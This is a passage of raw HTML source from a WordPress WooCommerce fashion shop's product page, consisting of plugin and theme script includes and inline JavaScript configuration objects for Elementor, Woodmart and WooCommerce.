var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"af22a5e01d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"28c1d090e1","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","checkout_page_url":"https:\/\/be-stylish.net\/checkout-5\/?lang=en","fragments_nonce":"fa8213b5bf"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11657,"title":"Avrol%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2021\/01\/wol379-large.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d7ff9c588"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11657,"title":"Avrol%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":"https:\/\/be-stylish.net\/wp-content\/uploads\/2021\/01\/wol379-large.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2b5e1fb6097c4b4c3266da04200d9584","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/?lang=en","shop_url":"https:\/\/be-stylish.net\/shop-3\/?lang=en","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"41d2a07e01","wishlist_fragments_nonce":"b45d78e719","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_4e68e2605d34f523b38280a2044c53a2","wishlist_fragment_name":"woodmart_wishlist_fragments_4e68e2605d34f523b38280a2044c53a2","wishlist_save_button_state":"no","counter_visitor_live_duration":"15000","counter_visitor_ajax_update":"no","counter_visitor_live_mode":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f44c460b25","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-price-filter.min.css","wd-helpers-wpb-elem-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/helpers-wpb-elem.min.css","wd-wpml-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-swatches-style-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-2.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general.min.css",